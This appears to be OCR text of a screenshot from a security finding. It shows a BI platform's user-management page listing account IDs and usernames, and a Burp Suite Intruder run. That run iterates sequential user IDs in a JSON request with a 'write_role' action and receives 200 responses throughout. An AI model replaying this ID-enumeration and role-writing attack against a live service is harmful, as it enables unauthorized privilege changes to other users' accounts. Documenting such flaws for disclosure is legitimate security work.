 仪表盘 可视化查询 数据准备 大屏 项目中心
项目信息
权限控制
用户管理
用户组管理
用户属性
权限管理
资源权限
定时任务
监控管理
订阅管理
指标播报
图表管理
访问统计
操作日志
回收站
资源迁移
收起侧栏
请输入用户名，邮箱
用户名 姓名
2100178008 jiudaikeji
2100177784 tangshengyi
2100177476 rtaHtLuXCCKJuxNlqcKJ
2100177049 infcs-fp-test
2100176967 chehejia
2100176611 jMBKpMhFRrTQqSeYQ...
2100176532 qOKFbTDcfgSXzXrOyY...
2100176216 2100176216
2100176065 xuzhenzhen
2100175739 SZ2022
2100175372 onepiecetech
2100174803 hozonsim
2100174092 fwSzaHoejuAkwPngM...
2100173662 qIFhKimZAIJmqrJMfuLu
2100173135 EgnwreQrTnpxYJUMn...
2100231691 topxx
2100173003 Secxx
2100173003
Burp Project Intruder Rep
Dashboard Target Proxy
1 × 2 × ...
Positions Payloads Resour
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions wher
Target: https://cons
8
9
10
14
15
16
17
18
19
20
21
22
23
24
25 {"appId":1000672,"originIdList":["2100§173123§"] "action":"write_role"}
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4733 177855 200 1072
4734 177856 200 1072
4735 177857 200 1072
4736 177858 200 1072
4737 177859 200 1072
4738 177860 200 1072
4739 177861 200 1072
4740 177862 200 1072
4741 177863 200 1073
4742 177864 200 1072
4743 177865 200 1072
4744 177866 200 1072
4745 177867 200 1072